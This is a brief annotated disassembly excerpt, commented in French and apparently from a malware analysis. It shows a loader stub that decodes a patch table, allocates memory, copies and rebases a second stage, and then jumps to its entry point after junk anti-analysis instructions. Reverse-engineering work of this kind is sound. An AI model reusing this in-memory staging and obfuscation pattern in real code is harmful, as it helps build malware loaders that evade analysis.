 call decode ; unsigned int decode(char *data, unsigned int len)
add esp, 8
mov eax, [ebp+pMemStage2Data]
mov ecx, [ebp+pMemStage2Table]
mov [eax], ecx
push 17000h ; dwSize
call wVirtualAlloc ; VirtualAlloc wrapper
add esp, 4
mov [ebp+pMemStage2], eax
push 15500h ; size_t
mov edx, [ebp+pMemStage2Data]
push edx ; void *
mov eax, [ebp+pMemStage2]
add eax, 200h
push eax ; void *
call memcpy ; (pMemStage2 + 0x200, pMemStage2Data, 0x15500)
add esp, 0Ch
mov ecx, [ebp+pMemStage2]
sub ecx, 400000h ; 0x400000 default base adresse de la stage2
push ecx ; delta = pMemStage2 - 0x400000
mov edx, [ebp+pMemStage2]
push edx ; dst
mov eax, [ebp+pMemStage2Table]
push eax ; PatchTable
call rebase ; rebase(tpatch, dst, delta)
; Fix la base adresse de la stage2
; à l'aide du delta et du tableau tpatch
; décodé plus haut
add esp, 0Ch
mov esp, savedEbp ; Restore ebp dans esp
pop eax
mov eax, [ebp+pMemStage2]
add eax, 15350h ; Calcul le jmp eax
; pMemStage2 + 0x15350 == Point d'entré de la stage2
call $+5
pop ecx ; Garbage
call $+5
pop ecx
call $+5
pop ecx
call $+5
pop ecx
jmp eax ; jmp sur la stage2